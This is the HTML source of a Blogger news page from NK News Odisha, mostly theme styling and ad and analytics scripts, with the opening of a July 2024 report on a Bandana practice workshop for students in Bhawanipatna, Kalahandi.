.footer .list-label li a,.footer .list-label li a:before,.footer #ArchiveList .flat li > a,.footer #ArchiveList .flat li > a:before{
color:#ffffff
}
.footer .list-label li > a:hover,.footer #ArchiveList .flat li > a:hover{
color:#ff184e
}
.footer .list-label .label-count,.footer #ArchiveList .flat li > a > span{
color:#ffffff
}
.footer .cloud-label li a{
}
.footer .cloud-label li a:hover{
background-color:#ff184e;
color:#fff
}
.footer .BlogSearch .search-input{
color:#ffffff;
}
.footer .contact-form-name,.footer .contact-form-email,.footer .contact-form-email-message{
color:#ffffff;
}
.footer .BlogSearch .search-action:hover,.footer .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover,.footer .contact-form-button-submit:hover{
}
#sub-footer-wrapper{
display:block;
width:100%;
background-color: #252525;
overflow:hidden;
color:#ffffff;
padding:0
}
#footer-wrapper .copyright-area{
float:left;
font-size:13px;
display:block;
height:34px;
color:#ffffff;
font-weight:500;
line-height:34px
}
#footer-wrapper .copyright-area a{
color:#ff184e;
transition:color .17s
}
#menu-footer{
float:right;
position:relative;
display:block
}
#menu-footer .widget > .widget-title{
display:none
}
#menu-footer ul li{
float:left;
display:inline-block;
height:34px;
padding:0;
margin:0
}
#menu-footer ul li a{
font-size:11px;
font-weight:500;
display:block;
color:#ffffff;
text-transform:uppercase;
line-height:34px;
padding:0 10px;
margin:0 0 0 5px;
transition:color .17s ease
}
#menu-footer ul li:last-child a{
padding:0 0 0 5px
}
#menu-footer ul li a:hover{
color:#ff184e
}
.hidden-widgets{
display:none;
visibility:hidden
}
.back-top{
display:none;
z-index:1010;
width:32px;
height:32px;
position:fixed;
bottom:15px;
right:15px;
cursor:pointer;
overflow:hidden;
font-size:13px;
color:#fff;
text-align:center;
line-height:32px;
border-radius:3px
}
.back-top:before{
content:'';
position:absolute;
top:0;
left:0;
right:0;
bottom:0;
background-color:#ff184e;
opacity:.5;
transition:opacity .17s ease
}
.back-top:after{
content:'\f077';
position:relative;
font-family:'Font Awesome 5 Free';
font-weight:900;
opacity:.8;
transition:opacity .17s ease
}
.back-top:hover:before,.back-top:hover:after,.nav-active .back-top:after,.nav-active .back-top:before{
opacity:1
}
.error404 #main-wrapper{
width:100%!important;
margin:0!important
}
.error404 #sidebar-wrapper{
display:none
}
.errorWrap{
color:#000000;
text-align:center;
padding:80px 0 100px
}
.errorWrap h3{
font-size:160px;
line-height:1;
margin:0 0 30px
}
.errorWrap h4{
font-size:25px;
margin:0 0 20px
}
.errorWrap p{
margin:0 0 10px
}
.errorWrap a{
display:block;
color:#ff184e;
padding:10px 0 0
}
.errorWrap a i{
font-size:20px
}
.errorWrap a:hover{
text-decoration:underline
}
@media screen and (max-width: 1100px) {
#outer-wrapper{
max-width:100%
}
.row{
width:100%
}
#hot-wrapper, #grid-wrapper {
box-sizing:border-box;
padding:0 20px;
}
#top-bar .container {
margin: 0 auto;
padding: 0 10px;
box-sizing: border-box;
}
#header-wrap{
box-sizing:border-box;
padding:0 20px
}
.ad-wrapper {
padding: 0 20px;
box-sizing: border-box;
}
#break-wrapper-outer {
padding: 0 20px;
box-sizing: border-box;
}
#content-wrapper{
position:relative;
box-sizing:border-box;
padding:0 20px;
}
#footer-wrapper .container{
box-sizing:border-box;
padding:10px 20px
}
}
@media screen and (max-width: 980px) {
#content-wrapper > .container{
margin:0
}
#header-wrap{
padding:0
}
#header-inner a{
display:inline-block!important
}
.header-logo,.main-logo{
width:100%;
max-width: 226px;
text-align: center;
margin: 0 auto;
float: none;
}
.header-menu{
display:none
}
.mobile-menu-wrap,.mobile-menu-toggle{
display:block
}
#nav-search .search-input{
padding:0 58px 0 20px
}
ul.grid-big {
grid-template-columns: repeat(2, 1fr);
}
#main-wrapper,#sidebar-wrapper{
width:100%;
padding:0
}
#sidebar-wrapper {
margin-top: 20px;
}
#footer-about-area {
width: 100%;
text-align: center;
padding: 0;
}
#footer-about-area .widget {
width: 100%;
}
#footer-about-area .footer-logo {
float: none;
display: inline-block;
max-width: unset;
padding: 0;
}
#footer-about-area .Image .image-caption {
line-height: inherit;
margin: 10px 0 0;
}
.foot-bar-social {
width: 100%;
padding: 25px 0 0;
text-align: center;
}
.foot-bar-social ul > li {
float: none;
display: inline-block;
margin: 0 5px;
}
.foot-bar-social ul > li > a {
width: 30px;
height: 30px;
line-height: 30px;
font-size: 14px;
}
}
@media screen and (max-width: 880px) {
#hot-section .show-hot .widget-content, #hot-section .PopularPosts .widget-content, ul.hot-posts, .PopularPosts ul.hot-posts {
height: auto;
}
.hot-posts .hot-item, PopularPosts .hot-posts .hot-item {
width: 100%;
}
.hot-posts .item-0, .hot-posts .hot-item, .hot-posts .item-0, .PopularPosts .hot-posts .item-0 {
width: 100%;
clear: both;
}
.hot-posts .item-0 .post-title  {
font-size: 20px;
}
.hot-posts .item-0, .PopularPosts .hot-posts .item-0 {
margin-bottom: 15px;
}
.footer-widgets-wrap{
display:block
}
#footer-wrapper .footer{
width:100%;
margin-right:0
}
#footer-sec2,#footer-sec3{
margin-top:25px
}
}
@media screen and (max-width: 680px) {
#breadcrumb{
height:auto;
line-height:1.5em;
padding:10px 15px
}
#menu-footer,#footer-wrapper .copyright-area{
width:100%;
height:auto;
line-height:inherit;
text-align:center
}
#menu-footer{
margin:10px 0 0
}
#footer-wrapper .copyright-area{
margin:15px 0
}
#menu-footer ul li{
float:none;
height:auto
}
#menu-footer ul li a{
line-height:inherit;
margin:0 3px 5px
}
}
@media screen and (max-width: 560px) {
#nav-search{
width:100%
}
.top-bar-nav {
display: none;
}
.top-bar-social {
float:none;
margin:0 auto;
text-align: center;
}
.top-bar-social ul > li {
float: none;
display: inline-block;
}
.ticker-widget .post-tag {
display: none;
}
ul.grid-big {
grid-template-columns: 1fr;
}
ul.related-posts{
margin:0
}
.related-posts .related-item{
width:100%;
padding:0;
margin:20px 0 0
}
.related-posts .item-0{
margin:0
}
.related-posts .post-image-link{
width:75px;
height:60px;
float:left;
margin:0 12px 0 0
}
.related-posts .post-title{
font-size:15px;
overflow:hidden;
margin:0 0 5px
}
.post-reactions{
display:none
}
.index-post .post-image-wrap, .index-post .post-image-wrap .post-image-link {
float: left;
width: 100%;
height: 185px;
overflow: hidden;
margin: 0 0 10px 0;
}
.index-post .post-info {
float:left;
width:100%
}
}
@media screen and (max-width: 480px) {
.hot-posts .item-0, .PopularPosts .hot-posts .item-0 {
height: 320px;
}
.hot-posts .post-image-link, .PopularPosts .hot-posts .post-image-link {
width: 100%;
height: 150px;
margin: 0 0 15px;
}
.hot-posts .post-info, .PopularPosts .hot-posts .post-info {
display: block;
float: left;
width: 100%;
}
}
@media screen and (max-width: 440px) {
.ticker-widget:after {
content: "";
position: absolute;
background: linear-gradient(to right,#fff0,#ebebeb);
top: 3px;
right: 1px;
width: 50px;
height: 24px;
z-index: 4;
}
.slick-arrow{display:none!important}
.queryMessage{
text-align:center
}
.queryMessage a.show-more{
width:100%;
margin:10px 0 0
}
.item-post h1.post-title{
font-size:27px
}
.about-author{
text-align:center
}
.about-author .avatar-container{
float:none;
display:table;
margin:0 auto 10px
}
#comments ol{
padding:0
}
.errorWrap{
padding:70px 0 100px
}
.errorWrap h3{
font-size:120px
}
}
@media screen and (max-width: 360px) {
.header-social li{
margin:20px 5px 5px
}
.about-author .avatar-container{
width:60px;
height:60px
}
}
body {
overflow-x: hidden !important;
}
/* Hide sidebar on mobile */
@media (max-width: 600px) {
.sidebar, #sidebar {
display: none !important;
}
.main {
width: 100% !important; /* Expands main content to full width */
}
}
--></style>
<style>
  .firstcharacter{
    float:left;
    color:#27ae60;
    font-size:75px;
    line-height:60px;
    padding-right:8px;
}
 .post-body p{
    margin-bottom:25px
}
 .post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{
    color:#000;
    line-height:1.3em;
    margin:0 0 20px
}
 .post-body img{
    height:auto!important
}
 blockquote{
    position:relative;
    background-color:rgba(155,155,155,0.05);
    color:#000000;
    font-style:normal;
    padding:20px 25px;
    margin:0;
    border-radius:3px
}
 blockquote:before{
    position:absolute;
    left:10px;
    top:10px;
    content:'\f10e';
    font-family:'Font Awesome 5 Free';
    font-size:33px;
    font-style:normal;
    font-weight:900;
    color:#000;
    line-height:1;
    opacity:.05;
    margin:0
}
 .post-body .responsive-video-wrap{
    position:relative;
    width:100%;
    padding:0;
    padding-top:56%
}
 .post-body .responsive-video-wrap iframe{
    position:absolute;
    top:0;
    left:0;
    width:100%;
    height:100%
}
 .post-body ul{
    padding:0 0 0 15px;
    margin:10px 0
}
 .post-body li{
    margin:5px 0;
    padding:0
}
 .post-body ul li,.post-body ol ul li{
    list-style:none
}
 .post-body ul li:before{
    display:inline-block;
    content:'\2022';
    margin:0 5px 0 0
}
 .post-body ol{
    counter-reset:ify;
    padding:0 0 0 15px;
    margin:10px 0
}
 .post-body ol > li{
    counter-increment:ify;
    list-style:none
}
 .post-body ol > li:before{
    display:inline-block;
    content:counters(ify,'.')'.';
    margin:0 5px 0 0
}
 .post-body u{
    text-decoration:underline
}
 .post-body strike{
    text-decoration:line-through
}
 .post-body sup{
    vertical-align:super
}
 .post-body a{
  
}
 .post-body a:hover{
}
 .post-body a.button{
    display:inline-block;
    height:34px;
    background-color:#2c3e50;
    font-size:14px;
    color:#ffffff;
    font-weight:400;
    line-height:34px;
    text-align:center;
    text-decoration:none;
    cursor:pointer;
    padding:0 20px;
    margin:0 6px 8px 0
}
 .post-body a.colored-button{
    color:#fff
}
 .post-body a.button:hover{
    background-color:#f47500;
    color:#fff
}
 .post-body a.colored-button:hover{
    background-color:#f47500!important;
    color:#fff!important
}
 .button:before{
    float:left;
    font-family:'Font Awesome 5 Free';
    font-weight:900;
    display:inline-block;
    margin:0 8px 0 0
}
 .button.preview:before{
    content:'\f06e'
}
 .button.download:before{
    content:'\f019'
}
 .button.link:before{
    content:'\f0c1'
}
 .button.cart:before{
    content:'\f07a'
}
 .button.info:before{
    content:'\f06a'
}
 .button.share:before{
    content:'\f1e0'
}
 .button.contact:before{
    content:'\f0e0';
    font-weight:400
}
 .alert-message{
    position:relative;
    display:block;
    padding:15px;
    border:1px solid rgba(155,155,155,0.1);
    border-radius:3px
}
 .alert-message.alert-success{
    background-color:rgba(34,245,121,0.03);
    border:1px solid rgba(34,245,121,0.5)
}
 .alert-message.alert-info{
    background-color:rgba(55,153,220,0.03);
    border:1px solid rgba(55,153,220,0.5)
}
 .alert-message.alert-warning{
    background-color:rgba(185,139,61,0.03);
    border:1px solid rgba(185,139,61,0.5)
}
 .alert-message.alert-error{
    background-color:rgba(231,76,60,0.03);
    border:1px solid rgba(231,76,60,0.5)
}
 .alert-message:before{
    font-family:'Font Awesome 5 Free';
    font-size:16px;
    font-weight:900;
    display:inline-block;
    margin:0 5px 0 0
}
 .alert-message.alert-success:before{
    content:'\f058';
    color:rgba(34,245,121,1)
}
 .alert-message.alert-info:before{
    content:'\f05a';
    color:rgba(55,153,220,1)
}
 .alert-message.alert-warning:before{
    content:'\f06a';
    color:rgba(185,139,61,1)
}
 .alert-message.alert-error:before{
    content:'\f057';
    color:rgba(231,76,60,1)
}
 .post-body table{
    width:100%;
    overflow-x:auto;
    text-align:left;
    margin:0;
    border-collapse:collapse;
    border:1px solid #161619
}
 
 .post-body table td,.post-body table th{
    padding:7px 15px;
    border:1px solid #161619
}
 .post-body table thead th{
    color:#000;
    font-weight:700;
    text-align:left;
    vertical-align:bottom
}
 table.tr-caption-container,table.tr-caption-container td,table.tr-caption-container th{
    line-height:1;
    padding:0;
    border:0
}
 table.tr-caption-container td.tr-caption{
    font-size:13px;
    color:#666666;
    padding:6px 0 0
}
 .tocify-wrap{
    display:flex;
    width:100%;
    clear:both;
    margin:0
}
 .tocify-inner{
    position:relative;
    max-width:100%;
    background-color:rgba(155,155,155,0.05);
    display:flex;
    flex-direction:column;
    overflow:hidden;
    font-size:14px;
    color:#000000;
    line-height:1.6em;
    border:1px solid rgba(155,155,155,0.1);
    border-radius:3px
}
 a.tocify-title{
    position:relative;
    height:38px;
    font-size:16px;
    color:#000000;
    font-weight:700;
    display:flex;
    align-items:center;
    justify-content:space-between;
    padding:0 15px;
    margin:0
}
 .tocify-title-text{
    display:flex
}
 .tocify-title-text:before{
    content:'\f0cb';
    font-family:'Font Awesome 5 Free';
    font-size:14px;
    font-weight:900;
    margin:0 6px 0 0
}
 .tocify-title:after{
    content:'\f078';
    font-family:'Font Awesome 5 Free';
    font-size:12px;
    font-weight:900;
    margin:0 0 0 25px
}
 .tocify-title.is-expanded:after{
    content:'\f077'
}
 a.tocify-title:hover{
    text-decoration:none
}
 #tocify{
    display:none;
    padding:0 15px 10px;
    margin:0
}
 #tocify ol{
    padding:0 0 0 15px
}
 .rtl #tocify ol{
    padding:0 15px 0 0
}
 #tocify li{
    font-size:14px;
    margin:8px 0
}
 #tocify li a{
    color:#f47500
}
 #tocify li a:hover{
    color:#f47500;
    text-decoration:underline
}
 .post-body .contact-form{
    display:table;
}
 .contact-form .widget-title{
    display:none
}
 .contact-form .contact-form-name{
    width:calc(50% - 5px)
}
 .contact-form .contact-form-email{
    float:right;
    width:calc(50% - 5px)
}
 .post-body pre,pre.code-box{
    position:relative;
    display:block;
    background-color:rgba(155,155,155,0.05);
    font-family:Monospace;
    font-size:13px;
    color:#47474a;
    white-space:pre-wrap;
    line-height:1.4em;
    padding:15px;
    margin:0;
    border:1px solid rgba(155,155,155,0.1);
    border-radius:3px
}
 .post-body .google-auto-placed{
    margin:25px 0
}
  #hidden-widgets-wrap,.hidden-widgets{
    display:none;
    visibility:hidden
}
  @media only screen and (max-width: 680px) {
.post-body table {
    display: block;
}
  }
</style>
<!-- Global Variables -->
<script type='text/javascript'>
//<![CDATA[
// Global variables with content. "Available for Edit"
var monthFormat = ["January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"],
    noThumbnail = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjIgmwXYKM6ef9L_F7Ykzqc_GUFa2qOQd1KWyyOWDTZ-XTOkiJcdJhMSVSNSwgKsfCAuVsSI7j6aOBAJf2bOfgpdhU32OMCgvTqkkY2OIo0sek_DvASV94_S_UAeKprBjnYV09OsuazeNk/w680/nth.png",
    postPerPage = 7,
    fixedSidebar = true,
    commentsSystem = "blogger",
    disqusShortname = "soratemplates";
//]]>
</script>
<!-- Google Analytics -->
<!-- Google tag (gtag.js) -->
<script async='true' src='https://www.googletagmanager.com/gtag/js?id=G-YC5TTJN3VV'></script>
<script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config', 'G-YC5TTJN3VV');
      </script>
<script>
// Auto-replace .jpg/.png with .webp if supported
document.addEventListener('DOMContentLoaded', function() {
  const images = document.querySelectorAll('img');
  images.forEach(img => {
    const src = img.src;
    if (src.endsWith('.jpg') || src.endsWith('.png')) {
      img.src = src.replace(/\.(jpg|png)$/, '.webp');
      img.onerror = () => { img.src = src; }; // Fallback to original if WebP fails
    }
  });
});
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5349394713651159420&amp;zx=84c93943-eeeb-473d-8793-76d953b9e562' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5349394713651159420&amp;zx=84c93943-eeeb-473d-8793-76d953b9e562' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item'>
<!-- Theme Options -->
<div class='theme-options' style='display:none'>
<div class='sora-panel section' id='sora-panel' name='Theme Options'><div class='widget LinkList' data-version='2' id='LinkList70'>

          <style type='text/css'>
          

          </style>
        
</div><div class='widget LinkList' data-version='2' id='LinkList71'>

          <script type='text/javascript'>
          //<![CDATA[
          

              var commentsSystem = "blogger";
            

              var fixedSidebar = true;
            

              var postPerPage = 5;
            

              var postPerPage = 5;
            

          //]]>
          </script>
        
</div></div>
</div>
<!-- Outer Wrapper -->
<div id='outer-wrapper'>
<div id='top-bar'>
<div class='container row'>
<div class='top-bar-nav section' id='top-bar-nav' name='Top Navigation'><div class='widget LinkList' data-version='2' id='LinkList72'>
<div class='widget-content'>
<ul>
<li><a href='/https://nknewsodisha.in/'>Home</a></li>
<li><a href='https://nknewsodisha.in/p/aboutus'>About</a></li>
<li><a href='https://nknewsodisha.in/'>Contact</a></li>
</ul>
</div>
</div></div>
<!-- Top Social -->
<div class='top-bar-social social section' id='top-bar-social' name='Social Top'><div class='widget LinkList' data-version='2' id='LinkList73'>
<div class='widget-content'>
<ul>
<li class='facebook'><a href='https://www.facebook.com/Nayagarhkhabar' target='_blank' title='facebook'></a></li>
<li class='x-twitter'><a href='https://twitter.com/NayagarhK' target='_blank' title='x-twitter'></a></li>
<li class='instagram'><a href='https://www.instagram.com/nayagarhkhabar7' target='_blank' title='instagram'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
<div class='clearfix'></div>
<!-- Header Wrapper -->
<div id='header-wrap'>
<div class='mobile-menu-wrap'>
<div class='mobile-menu'></div>
</div>
<div class='container row'>
<div class='header-logo'>
<div class='main-logo section' id='main-logo' name='Header Logo'><div class='widget Header' data-version='2' id='Header1'>
<div class='header-widget'>
<a class='header-image-wrapper' href='https://www.nknewsodisha.in/'>
<img alt='NK NEWS ODISHA- News and Current Affairs.' data-height='323' data-width='1439' src='https://blogger.googleusercontent.com/img/a/AVvXsEgNMpJxAdR5q1XH1qrdFzZtY2XblXq4ZhQ1mAkvznuz4N-fqPvjkz09xySYYzHz0s9q8ecPNjgG2dcVkev2seuNXQ7aCrgacjH-Hcst7PqYz-1V3W3StkciC8iA6yRdsCeUmRjdRsQgf_6QWlQHAA_Ib00aEKxs4mcBimZPOjmKRvWJmCDGOoY4Uz-jvI0=s1439'/>
</a>
</div>
</div></div>
</div>
<div class='header-menu'>
<div class='main-menu section' id='main-menu' name='Main Menu'><div class='widget LinkList' data-version='2' id='LinkList74'>
<ul id='main-menu-nav' role='menubar'>
<li><a href='https://nknewsodisha.in/' role='menuitem'>Home</a></li>
<li><a href='https://nknewsodisha.in/search/label/LOCAL' role='menuitem'>Local</a></li>
<li><a href='https://nknewsodisha.in/search/label/Odisha' role='menuitem'>Odisha</a></li>
<li><a href='https://nknewsodisha.in/search/label/India' role='menuitem'>National</a></li>
<li><a href='https://nknewsodisha.in/search/label/International' role='menuitem'>International</a></li>
<li><a href='https://nknewsodisha.in/search/label/Sports' role='menuitem'>Sports</a></li>
<li><a href='https://nknewsodisha.in/search/label/politics' role='menuitem'>Politics</a></li>
<li><a href='https://nknewsodisha.in/search/label/Finance' role='menuitem'>Finance</a></li>
<li><a href='https://nknewsodisha.in/search/label/Technology' role='menuitem'>Technology</a></li>
<li><a href='https://nknewsodisha.in/search/label/Entertainment' role='menuitem'>Entertainment</a></li>
<li><a href='https://nknewsodisha.in/search/label/Lifestyle' role='menuitem'>Lifestyle</a></li>
<li><a href='https://nknewsodisha.com/' role='menuitem'>ଓଡ&#2876;&#2879;ଆ</a></li>
</ul>
</div></div>
</div>
<div id='nav-search'>
<form action='https://www.nknewsodisha.in/search' class='search-form' role='search'>
<input autocomplete='off' class='search-input' name='q' placeholder='Search this blog' type='search' value=''/>
<span class='hide-search'></span>
</form>
</div>
<span class='show-search'></span>
<span class='mobile-menu-toggle'></span>
</div>
</div>
<div class='clearfix'></div>
<!-- Main Top Bar -->
<!-- Breaking Wrapper -->
<div id='break-wrapper-outer'>
<div class='row' id='break-wrapper'>
<div class='section' id='break-section' name='News Ticker'><div class='widget HTML' data-version='2' id='HTML2'>
<div class='widget-title'>
<h3 class='title'>
Ticker
</h3>
</div>
<div class='widget-content'>
6/recent/ticker-posts
</div>
</div></div>
</div>
</div>
<div class='clearfix'></div>
<div class='row ad-wrapper'>
<div class='home-ad-top section' id='home-ad-top1' name='Home Ads Top'><div class='widget HTML' data-version='2' id='HTML21'>
<div class='widget-title'>
<h3 class='title'>
Ad Code
</h3>
</div>
<div class='widget-content'>
<div id="div_454520250421220315">
<script>
var domain = (window.location != window.parent.location)? document.referrer : document.location.href;
if(domain==""){domain = (window.location != window.parent.location) ? window.parent.location: document.location.href;}
var scpt=document.createElement("script");
var GetAttribute = "afpftpPixel_"+(Math.floor((Math.random() * 500) + 1))+"_"+Date.now() ;
scpt.src="//adgebra.co.in/afpf/GetAfpftpJs?parentAttribute="+GetAttribute;
scpt.id=GetAttribute;
scpt.setAttribute("data-pubid","5490");
scpt.setAttribute("data-slotId","1");
scpt.setAttribute("data-templateId","4545");
scpt.setAttribute("data-accessMode","1");
scpt.setAttribute("data-domain",domain);
scpt.setAttribute("data-divId","div_454520250421220315");
document.getElementById("div_454520250421220315").appendChild(scpt);
</script>
</div>
</div>
</div></div>
</div>
<div class='clearfix'></div>
<!-- Content Wrapper -->
<div class='row' id='content-wrapper'>
<div class='container'>
<!-- Main Wrapper -->
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='2' id='Blog1'>
<div class='blog-posts hfeed container item-post-wrap'>
<div class='blog-post hentry item-post'>
<div class='post-item-inner'>
<script type='application/ld+json'>{
  "@context": "http://schema.org",
  "@type": "BlogPosting",
  "mainEntityOfPage": {
    "@type": "WebPage",
    "@id": "https://www.nknewsodisha.in/2024/07/kalahandi-hosts-division-level-bandana.html"
  },
  "headline": "Kalahandi Hosts Division-Level Bandana Practice Workshop","description": "Bhawanipatna, Kalahandi: From Friday evening to Sunday afternoon, Saraswati Shishu Vidya Mandir in Balaji Vihar, Bhawanipatna, was abuzz wit...","datePublished": "2024-07-23T11:15:00-07:00",
  "dateModified": "2024-08-06T21:56:58-07:00","image": {
    "@type": "ImageObject","url": "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjMxCYaWiQ174lAblzbgHrbWMO90JJbhFtXtE63Y5IDPwubRB9Q5M3hCt-OONBjMpV6hEfQI_XsoSKNQFulnDEeu4WuZCH92sBD313wzwSxqCCYrDciPtjWsCpLgOzHKAn8Y3CeBo9V602SgeoO2xUFyjL8VH0Oe8Y-fUkqhYuNOXyNLwjjuBxpvZSUvdw/w1200-h630-p-k-no-nu/asssaa.webp",
    "height": 630,
    "width": 1200},"publisher": {
    "@type": "Organization",
    "name": "Blogger",
    "logo": {
      "@type": "ImageObject",
      "url": "https://lh3.googleusercontent.com/ULB6iBuCeTVvSjjjU1A-O8e9ZpVba6uvyhtiWRti_rBAs9yMYOFBujxriJRZ-A=h60",
      "width": 206,
      "height": 60
    }
  },"author": {
    "@type": "Person",
    "name": "Rabindra Kumar Pradhan"
  }
}</script>
<nav id='breadcrumb'><a href='https://www.nknewsodisha.in/'>Home</a><em class='delimiter'></em><a class='b-label' href='https://www.nknewsodisha.in/search/label/Division-Level%20Bandana%20Practice%20Workshop'>Division-Level Bandana Practice Workshop</a><em class='delimiter'></em><span class='current'>Kalahandi Hosts Division-Level Bandana Practice Workshop</span></nav>
<script type='application/ld+json'>
              {
                "@context": "http://schema.org",
                "@type": "BreadcrumbList",
                "@id": "#Breadcrumb",
                "itemListElement": [{
                  "@type": "ListItem",
                  "position": 1,
                  "item": {
                    "name": "Home",
                    "@id": "https://www.nknewsodisha.in/"
                  }
                },{
                  "@type": "ListItem",
                  "position": 2,
                  "item": {
                    "name": "Division-Level Bandana Practice Workshop",
                    "@id": "https://www.nknewsodisha.in/search/label/Division-Level%20Bandana%20Practice%20Workshop"
                  }
                },{
                  "@type": "ListItem",
                  "position": 3,
                  "item": {
                    "name": "Kalahandi Hosts Division-Level Bandana Practice Workshop",
                    "@id": "https://www.nknewsodisha.in/2024/07/kalahandi-hosts-division-level-bandana.html"
                  }
                }]
              }
            </script>
<h1 class='post-title'>
Kalahandi Hosts Division-Level Bandana Practice Workshop
</h1>
<div class='post-meta'>
<span class='post-author'><a href='https://www.blogger.com/profile/17268720329236960819' target='_blank' title='Rabindra Kumar Pradhan '>Rabindra Kumar Pradhan </a></span>
<span class='post-date published' datetime='2024-07-23T11:15:00-07:00'>7/23/2024 11:15:00 AM</span>
</div>
<div class='post-body post-content' id='post-body'>
<div style='text-align: center; margin: 20px 0;'>
<a href='https://whatsapp.com/channel/0029VaAkRsNHwXbKAs6Q7t3N' rel='noopener noreferrer' style='text-decoration: none; background-color: #25D366; color: white; padding: 10px 20px; border-radius: 5px; font-family: Arial, sans-serif; font-size: 16px; display: inline-block;' target='_blank'>
    Subscribe to Our WhatsApp Channel
  </a>
</div>
<script>
  // Update the channel ID dynamically if needed
  const channelId = "your-channel-id"; // Replace with your WhatsApp channel ID
  const linkElement = document.querySelector('a[href*="whatsapp.com/channel"]');
  if (linkElement) {
    linkElement.href = `https://whatsapp.com/channel/${channelId}`;
  }
</script>
<div style='text-align: center; margin: 20px 0;'>
<a href='https://t.me/nayagarhkhabar' rel='noopener noreferrer' style='text-decoration: none; background-color: #0088cc; color: white; padding: 10px 20px; border-radius: 5px; font-family: Arial, sans-serif; font-size: 16px; display: inline-block;' target='_blank'>
    Join Our Telegram Channel
  </a>
</div>
<script>
  // Update the Telegram channel username dynamically
  const channelUsername = "your_channel_username"; // Replace with your Telegram channel username
  const linkElement = document.querySelector('a[href*="t.me"]');
  if (linkElement) {
    linkElement.href = `https://t.me/${channelUsername}`;
  }
</script>
<div id='post15090263723423432460'></div><div class='googlepublisherads' style='margin:20px 0'>
<center>
<div id='div_691320250601205951'>
<script>
var domain = (window.location != window.parent.location)? document.referrer : document.location.href;
if(domain==""){domain = (window.location != window.parent.location) ? window.parent.location: document.location.href;}
var scpt=document.createElement("script");
var GetAttribute = "afpftpPixel_"+(Math.floor((Math.random() * 500) + 1))+"_"+Date.now() ;
scpt.src="//adgebra.co.in/afpf/GetAfpftpJs?parentAttribute="+GetAttribute;
scpt.id=GetAttribute;
scpt.setAttribute("data-pubid","5490");
scpt.setAttribute("data-slotId","1");
scpt.setAttribute("data-templateId","6913");
scpt.setAttribute("data-accessMode","1");
scpt.setAttribute("data-domain",domain);
scpt.setAttribute("data-divId","div_691320250601205951");
document.getElementById("div_691320250601205951").appendChild(scpt);
</script>
</div>
</center>
</div>
<div id='post25090263723423432460'><p style="text-align: left;"></p><div class="separator" style="clear: both; text-align: justify;"><span style="text-align: left;"><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjMxCYaWiQ174lAblzbgHrbWMO90JJbhFtXtE63Y5IDPwubRB9Q5M3hCt-OONBjMpV6hEfQI_XsoSKNQFulnDEeu4WuZCH92sBD313wzwSxqCCYrDciPtjWsCpLgOzHKAn8Y3CeBo9V602SgeoO2xUFyjL8VH0Oe8Y-fUkqhYuNOXyNLwjjuBxpvZSUvdw/s600/asssaa.webp" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img alt="Kalahandi Hosts Division-Level Bandana Practice Workshop" border="0" data-original-height="400" data-original-width="600" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjMxCYaWiQ174lAblzbgHrbWMO90JJbhFtXtE63Y5IDPwubRB9Q5M3hCt-OONBjMpV6hEfQI_XsoSKNQFulnDEeu4WuZCH92sBD313wzwSxqCCYrDciPtjWsCpLgOzHKAn8Y3CeBo9V602SgeoO2xUFyjL8VH0Oe8Y-fUkqhYuNOXyNLwjjuBxpvZSUvdw/s16000-rw/asssaa.webp" title="Kalahandi Hosts Division-Level Bandana Practice Workshop" /></a></div><br />Bhawanipatna, Kalahandi: From Friday evening to Sunday afternoon, Saraswati Shishu Vidya Mandir in Balaji Vihar, Bhawanipatna, was abuzz with activity as it hosted the Kalahandi Division-Level Bandana Practice Workshop. This event brought together 92 girls and 26 boys from various clusters across the Kalahandi Division, all eager to enhance their skills and engage in the traditional Bandana practice.&nbsp;</span></div><p style="text-align: left;">The workshop commenced with a grand inauguration ceremony. Esteemed guests, including Bheemasen Sahu, a retired physical education teacher and President's Award recipient; Jitendra Kumar Panda, the music education coordinator for the region; Bipin Bihari Mishra, the divisional inspector for Kalahandi Division; Suresh Sahu, the secretary of Balaji Vihar; and Dasarathi Panda, the headmaster of Balaji Vihar, lit a ceremonial lamp in front of Goddess Saraswati, symbolizing the light of knowledge.&nbsp;</p><p style="text-align: left;"></p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgPkJ2t8O692c6qZp3XYr-BTFxLCSF0J7dvsG5dNqk7GFdA-8bG8Z0VJOR8ckSz7xIcZdhMyQnU-3Lxp3k5A7uW7_HU6-Q91EdnHAvh1nha_QIm-Pv7zMlnOutFJ4IZ7pKOhI90iLyHFYauBdrTHDgxx0eVkDRQ1FQrbVx0SDpRUTU5LpXtlZ4PlQBVUUg/s600/iijkjf.webp" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img alt="Kalahandi Hosts Division-Level Bandana Practice Workshop" border="0" data-original-height="400" data-original-width="600" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgPkJ2t8O692c6qZp3XYr-BTFxLCSF0J7dvsG5dNqk7GFdA-8bG8Z0VJOR8ckSz7xIcZdhMyQnU-3Lxp3k5A7uW7_HU6-Q91EdnHAvh1nha_QIm-Pv7zMlnOutFJ4IZ7pKOhI90iLyHFYauBdrTHDgxx0eVkDRQ1FQrbVx0SDpRUTU5LpXtlZ4PlQBVUUg/s16000-rw/iijkjf.webp" title="Kalahandi Hosts Division-Level Bandana Practice Workshop" /></a></div><br />Throughout the workshop, the students were under the expert guidance of Jitendra Kumar Panda, Jay Ram Sahu from the regional education council, Shiv Pradhan, the music head for the southern region, and Janardhan 